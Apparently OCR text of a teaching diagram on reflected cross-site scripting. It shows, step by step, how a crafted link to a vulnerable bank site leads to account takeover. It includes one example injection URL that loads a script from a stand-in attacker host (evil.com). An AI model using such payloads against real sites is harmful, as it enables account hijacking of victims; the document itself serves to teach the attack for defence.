 Aufgabe: Reflected Cross Site Scripting
How Does Reflected XSS Work?
1. Attacker
sends evil
email
http://bank.com?p1="><img src=x
onerror=http://evil.com/attack.js>
5. Attacker has full
access to victim's
account
4. Victim's browser
now trusts the
attacker's script is
from bank.com
2. Victim clicks on
link, sends request
to vulnerable
bank.com website
3. Vulnerable bank
website takes data
from request and
includes in valid
webpage
Optimized by www.ImageOptimizer.net
SiW
https://shieldfy.io/security-wiki/cross-site-scripting/reflected-xss/